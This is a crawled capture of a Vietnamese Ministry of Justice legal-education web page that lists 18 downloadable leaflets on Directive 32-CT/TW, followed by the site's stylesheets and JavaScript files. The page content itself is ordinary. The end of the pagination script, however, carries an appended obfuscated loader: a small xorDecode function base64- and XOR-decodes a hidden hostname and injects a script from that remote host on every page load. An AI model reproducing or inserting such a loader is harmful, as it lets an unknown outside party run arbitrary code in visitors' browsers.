                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>

								
								

								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>

<!------>
<div class="left-500">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_98e711f5_1562_4b0e_823d_952d43275f73" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="98e711f5-1562-4b0e-823d-952d43275f73" HasPers="false" id="WebPartctl00_ctl34_g_98e711f5_1562_4b0e_823d_952d43275f73" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_98e711f5_1562_4b0e_823d_952d43275f73">
				
<div class="double_top_hoidong">
    <div class="khung_giaoduc_hoidong">
        <p class="link750">
            <strong><a href="/qt/tl-pbgdpl/Pages/sach.aspx">Tủ sách pháp luật</a> </strong>
        </p>
        <h1>
            18 Tờ gấp truyền thông về kết quả thực hiện Chỉ thị số 32-CT/TW </h1>
        <div style="color: #555555; font-weight: bold; font-style: italic; padding: 10px;">
            
        </div>
        <p class="content">
            <div>Xem chi tiết tại file đính kèm./.</div>
        </p>
        
        <div class="news-other">
            <div class="box-title">
                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">File đính kèm</span>
            </div>
            <ul>

                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 01 100 ly cf.pdf" target="_blank">
                    To gap 01 100 ly cf.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 02 ke truyen.pdf" target="_blank">
                    To gap 02 ke truyen.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 03 Phien cho.pdf" target="_blank">
                    To gap 03 Phien cho.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 04 Mo hinh 4-1.pdf" target="_blank">
                    To gap 04 Mo hinh 4-1.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 05 Mohinh pbpl donghanh.pdf" target="_blank">
                    To gap 05 Mohinh pbpl donghanh.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 06 phien toa.pdf" target="_blank">
                    To gap 06 phien toa.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 07 VAI TRO CAP UY.pdf" target="_blank">
                    To gap 07 VAI TRO CAP UY.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 08 GIAIPHAP PBGDPL.pdf" target="_blank">
                    To gap 08 GIAIPHAP PBGDPL.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 09 xd doingu HG.pdf" target="_blank">
                    To gap 09 xd doingu HG.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 10-hoagiai.pdf" target="_blank">
                    To gap 10-hoagiai.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 11 Mohinh hieuqua.pdf" target="_blank">
                    To gap 11 Mohinh hieuqua.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 12 kqua CT32.pdf" target="_blank">
                    To gap 12 kqua CT32.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 13 Dinhuong Ngay PL.pdf" target="_blank">
                    To gap 13 Dinhuong Ngay PL.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 14 vai tro.pdf" target="_blank">
                    To gap 14 vai tro.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 15 trach nhiem.pdf" target="_blank">
                    To gap 15 trach nhiem.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 16 Mohinh fanpage.pdf" target="_blank">
                    To gap 16 Mohinh fanpage.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 17 Hoagiai CS.pdf" target="_blank">
                    To gap 17 Hoagiai CS.pdf</a></li>
                
                <li><a href="/qt/tl-pbgdpl/Lists/Sach/Attachments/239/To gap 18 - thietche VHTT.pdf" target="_blank">
                    To gap 18 - thietche VHTT.pdf</a></li>
                
            </ul>
        </div>
        
        <!-- các tin khác -->
        <div class="news-other">

            <p class="other">
                Tài liệu khác.............................
            </p>
            <ul class="other">

                
                <li>
                    <a href="/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=231">05 tiểu phẩm pháp luật về các lĩnh vực pháp luật mới thuộc lĩnh vực của Đề án</a><span> (20/09/2019)</span>
                </li>
                
                <li>
                    <a href="/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=230">90 tình huống hỏi đáp pháp luật mới thuộc phạm vi Đề án 1133</a><span> (16/09/2019)</span>
                </li>
                
                <li>
                    <a href="/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=216">100 câu hỏi đáp, tình huống giới thiệu một số quy định pháp luật mới</a><span> (28/12/2018)</span>
                </li>
                
                <li>
                    <a href="/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=215">Ngân hàng câu hỏi trắc nghiệm phục vụ tìm hiểu kiến thức pháp luật trong nhà trường</a><span> (28/12/2018)</span>
                </li>
                
                <li>
                    <a href="/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=211">Tài liệu về thủ tục hành chính thuộc thẩm quyền giải quyết của UBND cấp xã</a><span> (28/12/2018)</span>
                </li>
                
            </ul>

        </div>
        <!-- hết các tin khác -->
        <!-- tin theo ngày tháng -->
        <div class="other-bottom">
            <script type="text/javascript">
                function getDatePost() {
                    var day = $("#optionDay").val();
                    var month = $("#optionMonth").val();
                    var year = $("#optionYear").val();
                    var getDayPost = day + '/' + month + '/' + year;
                    window.location.href = '?date=' + getDayPost;
                }
                            </script>
            <div class="select">
                <span>Các tin đã đưa ngày: </span>
                <script type="text/javascript">
                    function getDatePost() {
                        var day = $("#optionDay").val();
                        var month = $("#optionMonth").val();
                        var year = $("#optionYear").val();
                        var getDayPost = day + '/' + month + '/' + year;
                        window.location.href = '?date=' + getDayPost;
                    }
                </script>
                <select id="optionDay">
                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30" selected>30</option><option value="31">31</option>
                </select>
                <select id="optionMonth">
                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                </select>
                <select id="optionYear">
                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                </select>
                <input type="button" onclick="getDatePost();" value="Xem">
            </div>
        </div>
    </div>
</div>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xDE9C2D6EC5186B12FF37E7CC0CF1C1F087935FD1E75DED04F7318274C52998AEFE82AAD2B500D748E80143CA08D1B062F6BF8A11A724DFEE382705B5883BA4D9,30 Jan 2026 16:04:36 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{9412099a-5bd9-47ea-86a1-c2c00ee1ffd2}",itemId: 5,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftl-pbgdpl\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/reset.css
body_size: 970
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, sub, sup, tt, var, center,
dl, dt, dd, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	font-size: 100%;
	font: inherit;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a {text-decoration:none; outline:none;}

.shadow1 {
        background-color: rgb(68,68,68); /* Needed for IEs */

        -moz-box-shadow: 1px 1px 2px rgba(68,68,68,0.6);
        -webkit-box-shadow: 1px 1px 2px rgba(68,68,68,0.6);
        box-shadow: 2px 2px 2px rgba(68,68,68,0.6);
		filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
        -ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
        zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/jquery.easySlider.css
body_size: 711
content:
ol#controls{
		margin:1em 0;
		padding:0px 10px;
		height:28px;	
		}
	ol#controls li{
		margin:0 10px 0 0; 
		padding:0;
		float:left;
		list-style:none;
		height:28px;
		line-height:28px;
		}
	ol#controls li a{
	background: none repeat scroll 0 0 #A3A3A3;
    border: 1px solid #666666;
    color: #FFFFFF;
    float: left;
    height: 22px;
    line-height: 22px;
    padding: 0 7px;
    text-decoration: none;
		}
	ol#controls li.current a{
		background:#A40000;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
	
	#prevBtn, #nextBtn, #prevBtn2, #nextBtn2{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:0px;
	top:10px;
	z-index:0;
	}	
#nextBtn, #nextBtn2 {
    left: 300px;
    top: 10px;
}													
#prevBtn a, #nextBtn a, #prevBtn2 a, #nextBtn2 a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
	}	
#nextBtn a, #nextBtn2 a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
	}	
	
	
#prevBtnF, #nextBtnF{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:10px;
	top:0px;
	z-index:0;
	}	
#nextBtnF {
    left: 207px;
    top: 0px;
}													
#prevBtnF a, #nextBtnF a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
}	
#nextBtnF a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
}	
#prevBtnF a:hover {
	background:url(/CongChinh/img/btn-back-hover.gif) no-repeat 0 0;	
}
#nextBtnF a:hover{ 
	background:url(/CongChinh/img/btn-next-hover.gif) no-repeat 0 0;	
}	

--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/Pagination.js
body_size: 728
content:

        $(document).ready(function () {
            $("div.holder").jPages({
                containerID: "itemContainer",
                perPage: 5,
                keyBrowse: true,
                scrollBrowse: true,
                animation: "bounceInUp",
                callback: function (pages,
        items) {
                    $("#legend1").html("Page " + pages.current + " of " + pages.count);
                    $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                }
            });
            $("button").click(function () {
                /* get given page */
                var page = parseInt($("input").val());
                /* jump to that page */
                $("div.holder").jPages(page);
            });

            $("select#Itemsperpage").change(function () {
                /* get new no of items per page */
                var newPerPage = parseInt($(this).val());
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    perPage: newPerPage,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
            $("select#Animation").change(function () {
                /* get new css animation */
                var newAnimation = $(this).val();
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    animation: newAnimation,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
        });
    
    function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/jquery-ui-1.9.2.custom.min.js
body_size: 67236
content:
/*! jQuery UI - v1.9.2 - 2012-11-23
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.widget.js, jquery.ui.mouse.js, jquery.ui.position.js, jquery.ui.accordion.js, jquery.ui.autocomplete.js, jquery.ui.button.js, jquery.ui.datepicker.js, jquery.ui.dialog.js, jquery.ui.draggable.js, jquery.ui.droppable.js, jquery.ui.effect.js, jquery.ui.effect-blind.js, jquery.ui.effect-bounce.js, jquery.ui.effect-clip.js, jquery.ui.effect-drop.js, jquery.ui.effect-explode.js, jquery.ui.effect-fade.js, jquery.ui.effect-fold.js, jquery.ui.effect-highlight.js, jquery.ui.effect-pulsate.js, jquery.ui.effect-scale.js, jquery.ui.effect-shake.js, jquery.ui.effect-slide.js, jquery.ui.effect-transfer.js, jquery.ui.menu.js, jquery.ui.progressbar.js, jquery.ui.resizable.js, jquery.ui.selectable.js, jquery.ui.slider.js, jquery.ui.sortable.js, jquery.ui.spinner.js, jquery.ui.tabs.js, jquery.ui.tooltip.js
* Copyright (c) 2012 jQuery Foundation and other contributors Licensed MIT */

(function (e, t) { function i(t, n) { var r, i, o, u = t.nodeName.toLowerCase(); return "area" === u ? (r = t.parentNode, i = r.name, !t.href || !i || r.nodeName.toLowerCase() !== "map" ? !1 : (o = e("img[usemap=#" + i + "]")[0], !!o && s(o))) : (/input|select|textarea|button|object/.test(u) ? !t.disabled : "a" === u ? t.href || n : n) && s(t) } function s(t) { return e.expr.filters.visible(t) && !e(t).parents().andSelf().filter(function () { return e.css(this, "visibility") === "hidden" }).length } var n = 0, r = /^ui-id-\d+$/; e.ui = e.ui || {}; if (e.ui.version) return; e.extend(e.ui, { version: "1.9.2", keyCode: { BACKSPACE: 8, COMMA: 188, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, LEFT: 37, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108, NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SPACE: 32, TAB: 9, UP: 38} }), e.fn.extend({ _focus: e.fn.focus, focus: function (t, n) { return typeof t == "number" ? this.each(function () { var r = this; setTimeout(function () { e(r).focus(), n && n.call(r) }, t) }) : this._focus.apply(this, arguments) }, scrollParent: function () { var t; return e.ui.ie && /(static|relative)/.test(this.css("position")) || /absolute/.test(this.css("position")) ? t = this.parents().filter(function () { return /(relative|absolute|fixed)/.test(e.css(this, "position")) && /(auto|scroll)/.test(e.css(this, "overflow") + e.css(this, "overflow-y") + e.css(this, "overflow-x")) }).eq(0) : t = this.parents().filter(function () { return /(auto|scroll)/.test(e.css(this, "overflow") + e.css(this, "overflow-y") + e.css(this, "overflow-x")) }).eq(0), /fixed/.test(this.css("position")) || !t.length ? e(document) : t }, zIndex: function (n) { if (n !== t) return this.css("zIndex", n); if (this.length) { var r = e(this[0]), i, s; while (r.length && r[0] !== document) { i = r.css("position"); if (i === "absolute" || i === "relative" || i === "fixed") { s = parseInt(r.css("zIndex"), 10); if (!isNaN(s) && s !== 0) return s } r = r.parent() } } return 0 }, uniqueId: function () { return this.each(function () { this.id || (this.id = "ui-id-" + ++n) }) }, removeUniqueId: function () { return this.each(function () { r.test(this.id) && e(this).removeAttr("id") }) } }), e.extend(e.expr[":"], { data: e.expr.createPseudo ? e.expr.createPseudo(function (t) { return function (n) { return !!e.data(n, t) } }) : function (t, n, r) { return !!e.data(t, r[3]) }, focusable: function (t) { return i(t, !isNaN(e.attr(t, "tabindex"))) }, tabbable: function (t) { var n = e.attr(t, "tabindex"), r = isNaN(n); return (r || n >= 0) && i(t, !r) } }), e(function () { var t = document.body, n = t.appendChild(n = document.createElement("div")); n.offsetHeight, e.extend(n.style, { minHeight: "100px", height: "auto", padding: 0, borderWidth: 0 }), e.support.minHeight = n.offsetHeight === 100, e.support.selectstart = "onselectstart" in n, t.removeChild(n).style.display = "none" }), e("<a>").outerWidth(1).jquery || e.each(["Width", "Height"], function (n, r) { function u(t, n, r, s) { return e.each(i, function () { n -= parseFloat(e.css(t, "padding" + this)) || 0, r && (n -= parseFloat(e.css(t, "border" + this + "Width")) || 0), s && (n -= parseFloat(e.css(t, "margin" + this)) || 0) }), n } var i = r === "Width" ? ["Left", "Right"] : ["Top", "Bottom"], s = r.toLowerCase(), o = { innerWidth: e.fn.innerWidth, innerHeight: e.fn.innerHeight, outerWidth: e.fn.outerWidth, outerHeight: e.fn.outerHeight }; e.fn["inner" + r] = function (n) { return n === t ? o["inner" + r].call(this) : this.each(function () { e(this).css(s, u(this, n) + "px") }) }, e.fn["outer" + r] = function (t, n) { return typeof t != "number" ? o["outer" + r].call(this, t) : this.each(function () { e(this).css(s, u(this, t, !0, n) + "px") }) } }), e("<a>").data("a-b", "a").removeData("a-b").data("a-b") && (e.fn.removeData = function (t) { return function (n) { return arguments.length ? t.call(this, e.camelCase(n)) : t.call(this) } } (e.fn.removeData)), function () { var t = /msie ([\w.]+)/.exec(navigator.userAgent.toLowerCase()) || []; e.ui.ie = t.length ? !0 : !1, e.ui.ie6 = parseFloat(t[1], 10) === 6 } (), e.fn.extend({ disableSelection: function () { return this.bind((e.support.selectstart ? "selectstart" : "mousedown") + ".ui-disableSelection", function (e) { e.preventDefault() }) }, enableSelection: function () { return this.unbind(".ui-disableSelection") } }), e.extend(e.ui, { plugin: { add: function (t, n, r) { var i, s = e.ui[t].prototype; for (i in r) s.plugins[i] = s.plugins[i] || [], s.plugins[i].push([n, r[i]]) }, call: function (e, t, n) { var r, i = e.plugins[t]; if (!i || !e.element[0].parentNode || e.element[0].parentNode.nodeType === 11) return; for (r = 0; r < i.length; r++) e.options[i[r][0]] && i[r][1].apply(e.element, n) } }, contains: e.contains, hasScroll: function (t, n) { if (e(t).css("overflow") === "hidden") return !1; var r = n && n === "left" ? "scrollLeft" : "scrollTop", i = !1; return t[r] > 0 ? !0 : (t[r] = 1, i = t[r] > 0, t[r] = 0, i) }, isOverAxis: function (e, t, n) { return e > t && e < t + n }, isOver: function (t, n, r, i, s, o) { return e.ui.isOverAxis(t, r, s) && e.ui.isOverAxis(n, i, o) } }) })(jQuery); (function (e, t) { var n = 0, r = Array.prototype.slice, i = e.cleanData; e.cleanData = function (t) { for (var n = 0, r; (r = t[n]) != null; n++) try { e(r).triggerHandler("remove") } catch (s) { } i(t) }, e.widget = function (t, n, r) { var i, s, o, u, a = t.split(".")[0]; t = t.split(".")[1], i = a + "-" + t, r || (r = n, n = e.Widget), e.expr[":"][i.toLowerCase()] = function (t) { return !!e.data(t, i) }, e[a] = e[a] || {}, s = e[a][t], o = e[a][t] = function (e, t) { if (!this._createWidget) return new o(e, t); arguments.length && this._createWidget(e, t) }, e.extend(o, s, { version: r.version, _proto: e.extend({}, r), _childConstructors: [] }), u = new n, u.options = e.widget.extend({}, u.options), e.each(r, function (t, i) { e.isFunction(i) && (r[t] = function () { var e = function () { return n.prototype[t].apply(this, arguments) }, r = function (e) { return n.prototype[t].apply(this, e) }; return function () { var t = this._super, n = this._superApply, s; return this._super = e, this._superApply = r, s = i.apply(this, arguments), this._super = t, this._superApply = n, s } } ()) }), o.prototype = e.widget.extend(u, { widgetEventPrefix: s ? u.widgetEventPrefix : t }, r, { constructor: o, namespace: a, widgetName: t, widgetBaseClass: i, widgetFullName: i }), s ? (e.each(s._childConstructors, function (t, n) { var r = n.prototype; e.widget(r.namespace + "." + r.widgetName, o, n._proto) }), delete s._childConstructors) : n._childConstructors.push(o), e.widget.bridge(t, o) }, e.widget.extend = function (n) { var i = r.call(arguments, 1), s = 0, o = i.length, u, a; for (; s < o; s++) for (u in i[s]) a = i[s][u], i[s].hasOwnProperty(u) && a !== t && (e.isPlainObject(a) ? n[u] = e.isPlainObject(n[u]) ? e.widget.extend({}, n[u], a) : e.widget.extend({}, a) : n[u] = a); return n }, e.widget.bridge = function (n, i) { var s = i.prototype.widgetFullName || n; e.fn[n] = function (o) { var u = typeof o == "string", a = r.call(arguments, 1), f = this; return o = !u && a.length ? e.widget.extend.apply(null, [o].concat(a)) : o, u ? this.each(function () { var r, i = e.data(this, s); if (!i) return e.error("cannot call methods on " + n + " prior to 